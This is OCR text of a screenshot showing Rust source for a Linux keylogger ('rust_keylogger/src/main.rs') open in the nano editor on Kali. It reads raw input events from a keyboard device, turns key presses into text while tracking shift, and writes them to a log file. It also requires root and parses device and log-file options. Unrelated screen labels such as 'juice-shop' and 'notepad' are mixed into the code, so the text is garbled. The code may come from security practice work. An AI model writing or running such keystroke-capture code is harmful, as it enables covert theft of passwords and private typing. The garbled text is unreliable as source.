 altamash@kali: ~/Rust/rust_keylogger/src
GNU nano 7.2 main.rs *
let num_bytes = device_file.read(&mut buf)?;
pass
if num_bytes != INPUT_EVENT_SIZE {
eprintln!("Error while reading from the device file");
process::exit(1);
}
juice-shop-
let event: InputEvent = unsafe { mem::transmute(buf) };
if is_key_event(event.type_) {
if is_key_press(event.value) {
if is_shift(event.code) {
juice-shop_
shift_pressed += 1;
14.4.0
}
let text = get_key_text(event.code, shift_pressed).as_bytes();
let num_bytes = log_file.write(text)?;
notepad
if num_bytes != text.len() {
eprintln!("Error while writing to the log file");
process::exit(1);
}
} else if is_key_release(event.value) {
if is_shift(event.code) {
shift_pressed -= 1;
}
}
}
}
}
fn root_check() -> Result<(), String> {
let euid = unsafe { libc::geteuid() };
if euid != 0 {
return Err("Must run as root user".to_string());
}
Ok(())
}
fn parse_args() -> Config {
let args: Vec<String> = env::args().collect();
let mut opts = Options::new();
opts.optflag("h", "help", "prints this help message");
opts.optflag("v", "version", "prints the version");
opts.optopt("d", "device", "specify the device file", "DEVICE");
opts.optopt("f", "file", "specify the file to log to", "FILE");
let matches = opts.parse(&args[1..]).expect("Failed to parse command-line arguments");
if matches.opt_present("h") {
print_usage(&args[0], opts);
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next